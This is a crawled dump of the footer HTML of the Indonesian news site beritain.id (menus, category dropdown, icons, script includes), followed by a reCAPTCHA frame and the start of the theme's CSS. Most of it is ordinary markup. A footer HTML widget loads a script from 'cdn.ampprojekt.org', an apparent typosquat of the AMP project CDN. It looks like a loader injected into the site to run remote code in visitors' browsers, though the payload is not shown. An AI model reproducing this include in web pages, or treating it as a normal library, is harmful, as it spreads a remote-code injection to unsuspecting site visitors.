	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(308)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,114)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,481)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="8a31a42923f785ccf9778107-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="8a31a42923f785ccf9778107-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="8a31a42923f785ccf9778107-text/javascript"></script>

<script type="8a31a42923f785ccf9778107-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8a31a42923f785ccf9778107-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 21:35:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O4yGouktJfgqzFZvz5a9GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769434544811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4
body_size: 11287
content:
@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 200;
    src: url("../fonts/MuktaMahee-ExtraLight.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/MuktaMahee-Light.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/MuktaMahee-Regular.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/MuktaMahee-Medium.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 600;
    src: url("../fonts/MuktaMahee-SemiBold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 700;
    src: url("../fonts/MuktaMahee-Bold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 800;
    src: url("../fonts/MuktaMahee-ExtraBold.woff2") format("woff2");
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  scroll-behavior: smooth;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

:root {
	--font_family: 'Mukta Mahee', sans-serif;

	--black: #04011C;
	--white: #ffffff;
	--blue: #0e19a9;
	--red1: #ED063E;
	--blue-network: #00a5ec;

	--tint1: #1d1a33;
	--tint2: #363449;
	--tint3: #4f4d60;
	--tint4: #686777;
	--tint5: #82808e;
	--tint6: #9b99a4;
	--tint7: #b4b3bb;
	--tint8: #cdccd2;
	--tint9: #e6e6e8;
	--tint10: #e9e9ea;
	--tint11: #ebebed;
	--tint12: #eeeeef;

	/* Dark Mode Root Color */

	--dark-primary: #2d2d2d;
	--dark-secondary: #353535;
	--dark-blue: #0098da;

}

*, *:before, *:after {
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
}

body {
	margin: 0;
	padding: 0;
	font-family: var(--font_family);
	color: var(--black);
	counter-reset: unset;
}

a {
	text-decoration: none;
}

.container {
	max-width: 1040px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container {
		max-width: 100%;
	}
}

.container-full-width {
	max-width: 920px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container-full-width {
		max-width: 100%;
	}
}

.remove-list {
	list-style-type: none;
	/* margin: 0; */
	padding: 0;
}

/**
 * Navbar Top
 * ==============================================================
 */

.navbar-top {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
}

@media (max-width: 768px) {
	.navbar-top {
		display: none;
	}
}

.navbar-top .container {
	max-width: 1150px;
}

.navbar-top-flex {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	padding: 10px;
}

/**
 * Navbar Top Left
 * ==============================================================
 */

.navbar-top-left ul li {
	display: inline-block;
	margin-right: 5px;
}

.navbar-top-left ul li span {
	display: inline-block;
	width: 27px;
	height: 27px;
	line-height: 27px;
	border-radius: 30px;
	background: var(--blue);
	color: var(--white);
	text-align: center;
	font-size: 14px;
	cursor: pointer;
}

.navbar-top-left ul li b {
	font-size: 15px;
}

#open_nav_menu_slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-bottom: 2px;
	fill: white;
	vertical-align: middle;
}

#open_nav_menu_network svg {
	display: inline-block;
	width: 24px;
	height: auto
	fill: var(--black);
	vertical-align: middle;
}

#open_nav_menu_network svg:hover{
	cursor: pointer;
}

.navbar-top-left-form {
	position: relative;
}

.navbar-top-left-form input[type=text] {
	background: var(--white);
	display: inline-block;
	outline: none;
	font-family: inherit;
	padding: 10px 20px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	font-size: 15px;
	width: 250px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-top-left-form input[type=text]:focus {
	width: 350px;
}

.navbar-top-left-form button[type=submit] {
	position: absolute;
	right: 0;
	padding: 10px 12px;
	border: none;
	background: transparent;
	cursor: pointer;
}

